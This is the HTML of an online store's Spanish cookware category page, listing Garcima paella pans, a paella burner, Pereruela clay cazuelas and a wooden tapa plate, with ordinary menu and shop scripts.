<h5 style="line-height: 13px;">1 855 586-0070</h5>
<p>Toll-Free</p>
<p style="font-size: 9px; line-height: 13px;">Monday - Saturday: 10:00 am - 6:00 pm</p>
</div></div>

</div>                </div>
                            </div>
                        </div>
                        <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div id="ja-search">
    <ul class="nav menu">
<li class="item-759"><a class=" ancient-recipes" href="/recipes" >Recipes</a></li><li class="item-833"><a href="/email-sign-up" >Email Sign-up</a></li><li class="item-762"><a href="/tell-us-your-story" >Tell us your story</a></li><li class="item-858"><a href="/blog" >News and Blog</a></li><li class="item-889"><a href="/gallery" >Gallery</a></li></ul>
<form action="/spanish" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="874" />
</form>

</div>

<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"></li><li  class="mega"><a href="#"  class="mega" id="menu747" title="OUR COLLECTIONS:"><span class="menu-title">OUR COLLECTIONS:</span></a></li><li  class="mega"><a href="/la-chamba-collection"  class="mega" id="menu872" title="La Chamba™"><span class="menu-title">La Chamba™</span></a></li><li  class="mega"><a href="/classic-mexican"  class="mega" id="menu873" title="Classic Mexican"><span class="menu-title">Classic Mexican</span></a></li><li  class="mega"><a href="/pomaireware"  class="mega" id="menu879" title="Pomaireware™"><span class="menu-title">Pomaireware™</span></a></li><li  class="mega"><a href="/indian"  class="mega" id="menu875" title="Indian"><span class="menu-title">Indian</span></a></li><li  class="mega"><a href="/philippines"  class="mega" id="menu883" title="Philippines"><span class="menu-title">Philippines</span></a></li><li  class="mega"><a href="/korean"  class="mega" id="menu890" title="Korean"><span class="menu-title">Korean</span></a></li><li  class="mega active"><a href="/spanish"  class="mega active" id="menu874" title="Spanish"><span class="menu-title">Spanish</span></a></li><li  class="mega"><a href="/thailand"  class="mega" id="menu754" title="Thailand"><span class="menu-title">Thailand</span></a></li><li  class="mega"><a href="/world-traveler"  class="mega" id="menu876" title="World Traveler"><span class="menu-title">World Traveler</span></a></li><li  class="mega"><a href="/ethiopian"  class="mega" id="menu904" title="Ethiopian"><span class="menu-title">Ethiopian</span></a></li><li  class="mega"><a href="/artisanal"  class="mega" id="menu871" title="Artisan"><span class="menu-title">Artisan</span></a></li><li  class="mega"><a href="/natural"  class="mega" id="menu877" title="Natural"><span class="menu-title">Natural</span></a></li><li  class="mega last"><a href="/other"  class="mega last" id="menu758" title="OTHER"><span class="menu-title">OTHER</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 0,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-slideshow"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Spanish</span>
                </div>
                            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-mf ancw-col-">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:100%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                
			<div id="bd_results">
			<div id="cf_res_ajax_loader"></div><div class="category-view"> <div class="category_description">
	</div>
<div class="browse-view">

<div class="orderby-displaynumber">
	<div class="floatleft vm-order-list">
		<div class="orderlistcontainer"><div class="title">Sort by</div><div class="activeOrder"><a title=" +/-" href="/spanish?orderby=product_name&dir=DESC">Product Name  +/-</a></div><div class="orderlist"><div><a title="Creation Date" href="/spanish?orderby=created_on">Creation Date</a></div><div><a title="Product SKU" href="/spanish?orderby=product_sku">Product SKU</a></div><div><a title="Category" href="/spanish?orderby=category_name">Category</a></div><div><a title="Product Price" href="/spanish?orderby=product_price">Product Price</a></div><div><a title="Ordering" href="/spanish?orderby=ordering">Ordering</a></div></div></div>			</div>
	<div class="vm-pagination vm-pagination-top">
				<span class="vm-page-counter"></span>
	</div>
	<div class="floatright display-number">
Results 1 - 13 of 13<br/><select name="" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/spanish?orderby=product_name&amp;limit=4">4</option>
	<option value="/spanish?orderby=product_name&amp;limit=20" selected="selected">20</option>
</select>
</div>


	<div class="clear"></div>
</div> <!-- end of orderby-displaynumber -->

<h1>SPANISH COLLECTION</h1>

		<div class="row">
			<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Garcima Carbon Steel Paella Pan" href="/spanish/carbon-steel-paella-pan-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_4100_2_large_368x368.jpg" alt="Garcima Carbon Steel Paella Pan" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/carbon-steel-paella-pan-detail" >Garcima Carbon Steel Paella Pan</a></h2>
									</div>


			<div class='index-featured'>Starting from $11.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice180">
			<a class="ask-a-question bold" href="/spanish/carbon-steel-paella-pan-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/carbon-steel-paella-pan-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="180"/>
			<input type="hidden" name="pname" value="Garcima Carbon Steel Paella Pan"/>
			<input type="hidden" name="pid" value="180"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/carbon-steel-paella-pan-detail" title="Garcima Carbon Steel Paella Pan" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Garcima Enameled Paella Pan" href="/spanish/garcima-enameled-paella-pan-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_4120_1_368x368.jpg" alt="esp_4120_1" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/garcima-enameled-paella-pan-detail" >Garcima Enameled Paella Pan</a></h2>
									</div>


			<div class='index-featured'>Starting from $6.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice171">
			<a class="ask-a-question bold" href="/spanish/garcima-enameled-paella-pan-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/garcima-enameled-paella-pan-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="171"/>
			<input type="hidden" name="pname" value="Garcima Enameled Paella Pan"/>
			<input type="hidden" name="pid" value="171"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/garcima-enameled-paella-pan-detail" title="Garcima Enameled Paella Pan" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Garcima Paella Burner" href="/spanish/garcima-paella-burner-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_7010_368x368.jpg" alt="esp_7010" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/garcima-paella-burner-detail" >Garcima Paella Burner</a></h2>
									</div>


			<div class='index-featured'>Starting from $80.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice145">
			<a class="ask-a-question bold" href="/spanish/garcima-paella-burner-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/garcima-paella-burner-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="145"/>
			<input type="hidden" name="pname" value="Garcima Paella Burner"/>
			<input type="hidden" name="pid" value="145"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/garcima-paella-burner-detail" title="Garcima Paella Burner" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-4 ">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Garcima Paella Pan Sets" href="/spanish/garcima-paella-pan-sets-detail">
						<img src="/images/stories/virtuemart/product/resized/paella_sets_368x368.jpg" alt="Garcima Paella Pan Sets" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/garcima-paella-pan-sets-detail" >Garcima Paella Pan Sets</a></h2>
									</div>


			<div class='index-featured'>Starting from $188.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice371">
			<a class="ask-a-question bold" href="/spanish/garcima-paella-pan-sets-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/garcima-paella-pan-sets-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="371"/>
			<input type="hidden" name="pname" value="Garcima Paella Pan Sets"/>
			<input type="hidden" name="pid" value="371"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/garcima-paella-pan-sets-detail" title="Garcima Paella Pan Sets" class="product-details">Product details</a>			</div>

		</div>
	</div>

	    <div class="clear"></div>
  </div>
      	<div class="horizontal-separator"></div>
			<div class="row">
			<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Garcima Simple Legs for Burners" href="/spanish/garcima-simple-legs-for-burners-detail">
						<img src="/images/stories/virtuemart/product/resized/simple_legs_368x368.jpg" alt="Simple Legs for Paella Burner" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/garcima-simple-legs-for-burners-detail" >Garcima Simple Legs for Burners</a></h2>
									</div>


			<div class='index-featured'>Starting from $38.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice375">
			<a class="ask-a-question bold" href="/spanish/garcima-simple-legs-for-burners-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/garcima-simple-legs-for-burners-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="375"/>
			<input type="hidden" name="pname" value="Garcima Simple Legs for Burners"/>
			<input type="hidden" name="pid" value="375"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/garcima-simple-legs-for-burners-detail" title="Garcima Simple Legs for Burners" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Garcima Stainless Steel Paella Pan" href="/spanish/garcima-stainless-steel-paella-pan-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_4200_1_368x368.jpg" alt="esp_4200_1" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/garcima-stainless-steel-paella-pan-detail" >Garcima Stainless Steel Paella Pan</a></h2>
									</div>


			<div class='index-featured'>Starting from $66.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice163">
			<a class="ask-a-question bold" href="/spanish/garcima-stainless-steel-paella-pan-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/garcima-stainless-steel-paella-pan-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="163"/>
			<input type="hidden" name="pname" value="Garcima Stainless Steel Paella Pan"/>
			<input type="hidden" name="pid" value="163"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/garcima-stainless-steel-paella-pan-detail" title="Garcima Stainless Steel Paella Pan" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Spanish Clay Pot - Pereruela" href="/spanish/spanish-clay-pot-pereruela-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_1001_6_600pxl_368x368.jpg" alt="Spanish Clay Pot" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/spanish-clay-pot-pereruela-detail" >Spanish Clay Pot - Pereruela</a></h2>
									</div>


			<div class='index-featured'>Starting from $59.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice142">
			<a class="ask-a-question bold" href="/spanish/spanish-clay-pot-pereruela-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/spanish-clay-pot-pereruela-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="142"/>
			<input type="hidden" name="pname" value="Spanish Clay Pot - Pereruela"/>
			<input type="hidden" name="pid" value="142"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/spanish-clay-pot-pereruela-detail" title="Spanish Clay Pot - Pereruela" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-4 ">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Spanish Oval Roasting Cazuela -..." href="/spanish/spanish-oval-roasting-cazuela-pereruela-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_5030_4_368x368.jpg" alt="Spanish Clay Oval Roasting Pan" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/spanish-oval-roasting-cazuela-pereruela-detail" >Spanish Oval Roasting Cazuela -...</a></h2>
									</div>


			<div class='index-featured'>Starting from $49.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice159">
			<a class="ask-a-question bold" href="/spanish/spanish-oval-roasting-cazuela-pereruela-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/spanish-oval-roasting-cazuela-pereruela-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="159"/>
			<input type="hidden" name="pname" value="Spanish Oval Roasting Cazuela - Pereruela"/>
			<input type="hidden" name="pid" value="159"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/spanish-oval-roasting-cazuela-pereruela-detail" title="Spanish Oval Roasting Cazuela - Pereruela" class="product-details">Product details</a>			</div>

		</div>
	</div>

	    <div class="clear"></div>
  </div>
      	<div class="horizontal-separator"></div>
			<div class="row">
			<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Spanish Paella Cazuela - Pereruela" href="/spanish/spanish-paella-cazuela-pereruela-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_5500_6_600pxl_368x368.jpg" alt="esp_5500_6_600pxl" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/spanish-paella-cazuela-pereruela-detail" >Spanish Paella Cazuela - Pereruela</a></h2>
									</div>


			<div class='index-featured'>Starting from $23.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice155">
			<a class="ask-a-question bold" href="/spanish/spanish-paella-cazuela-pereruela-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/spanish-paella-cazuela-pereruela-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="155"/>
			<input type="hidden" name="pname" value="Spanish Paella Cazuela - Pereruela"/>
			<input type="hidden" name="pid" value="155"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/spanish-paella-cazuela-pereruela-detail" title="Spanish Paella Cazuela - Pereruela" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Spanish Rectangular Roasting Cazuela -..." href="/spanish/spanish-rectangular-roasting-cazuela-pereruela-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_5031_2_600pxl_368x368.jpg" alt="Rectangular Clay Roasting Pan" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/spanish-rectangular-roasting-cazuela-pereruela-detail" >Spanish Rectangular Roasting Cazuela -...</a></h2>
									</div>


			<div class='index-featured'>Starting from $75.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice151">
			<a class="ask-a-question bold" href="/spanish/spanish-rectangular-roasting-cazuela-pereruela-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/spanish-rectangular-roasting-cazuela-pereruela-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="151"/>
			<input type="hidden" name="pname" value="Spanish Rectangular Roasting Cazuela - Pereruela"/>
			<input type="hidden" name="pid" value="151"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/spanish-rectangular-roasting-cazuela-pereruela-detail" title="Spanish Rectangular Roasting Cazuela - Pereruela" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Spanish Square Roasting Cazuela -..." href="/spanish/spanish-square-roasting-cazuela-pereruela-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_5029_4_368x368.jpg" alt="Square Roasting Cazuela from Pereruela" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/spanish-square-roasting-cazuela-pereruela-detail" >Spanish Square Roasting Cazuela -...</a></h2>
									</div>


			<div class='index-featured'>Starting from $59.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice153">
			<a class="ask-a-question bold" href="/spanish/spanish-square-roasting-cazuela-pereruela-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/spanish-square-roasting-cazuela-pereruela-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="153"/>
			<input type="hidden" name="pname" value="Spanish Square Roasting Cazuela - Pereruela"/>
			<input type="hidden" name="pid" value="153"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/spanish-square-roasting-cazuela-pereruela-detail" title="Spanish Square Roasting Cazuela - Pereruela" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-4 ">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Spanish Straight Sidded Clay Pot -..." href="/spanish/spanish-straight-sidded-clay-pot-pereruela-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_1023_3_600pxl_368x368.jpg" alt="Staright Sided Clay Cazuela from Pereruela" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/spanish-straight-sidded-clay-pot-pereruela-detail" >Spanish Straight Sidded Clay Pot -...</a></h2>
									</div>


			<div class='index-featured'>Starting from $59.95</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice305">
			<a class="ask-a-question bold" href="/spanish/spanish-straight-sidded-clay-pot-pereruela-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/spanish-straight-sidded-clay-pot-pereruela-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="305"/>
			<input type="hidden" name="pname" value="Spanish Straight Sidded Clay Pot - Pereruela"/>
			<input type="hidden" name="pid" value="305"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/spanish-straight-sidded-clay-pot-pereruela-detail" title="Spanish Straight Sidded Clay Pot - Pereruela" class="product-details">Product details</a>			</div>

		</div>
	</div>

	    <div class="clear"></div>
  </div>
      	<div class="horizontal-separator"></div>
			<div class="row">
			<div class="product vm-col vm-col-4 vertical-separator">
		<div class="spacer" >
			<div class="vm-product-media-container" style="position:relative">
										
					<a title="Wooden Tapa Plate" href="/spanish/wooden-tapa-plate-detail">
						<img src="/images/stories/virtuemart/product/resized/esp_2592_1_368x368.jpg" alt="esp_2592_1" class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
						<div class="ratingbox dummy" title="Not Rated Yet" >

		</div>
				</div>


				<div class="vm-product-descr-container-0">
					<h2><a href="/spanish/wooden-tapa-plate-detail" >Wooden Tapa Plate</a></h2>
									</div>


			<div class='index-featured'>Starting from $14.99</div>			<div class="vm-product-price vm3pr-0"> <div class="vm-product-prices product-price" id="productPrice139">
			<a class="ask-a-question bold" href="/spanish/wooden-tapa-plate-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

				<div class="clear"></div>
			</div>
						<div class="vm-product-customfields vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/spanish">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/wooden-tapa-plate-detail/notify?Itemid=874" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="139"/>
			<input type="hidden" name="pname" value="Wooden Tapa Plate"/>
			<input type="hidden" name="pid" value="139"/>
			<input type="hidden" name="Itemid" value="874"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/spanish/wooden-tapa-plate-detail" title="Wooden Tapa Plate" class="product-details">Product details</a>			</div>

		</div>
	</div>

	    <div class="clear"></div>
  </div>
      
<div class="vm-pagination vm-pagination-bottom"><span class="vm-page-counter"></span></div>

	</div>

</div>

<!-- end browse-view --><script id="updateChosen_js" type="text/javascript">//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Select all',select_some_options_text: 'Available for all'};
		jQuery(".vm-chzn-select").each( function () {
			var swidth = jQuery(this).css("width")+10;
			jQuery(this).chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5, width: swidth});
		});
	}
	Virtuemart.updateChosenDropdownLayout(); //]]>
</script><script id="vm.countryState_js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
			$("#virtuemart_country_id").vm2front("list",{dest : "#virtuemart_state_id",ids : "",prefiks : ""});
		});
//]]> </script><script id="vm.countryStateshipto__js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
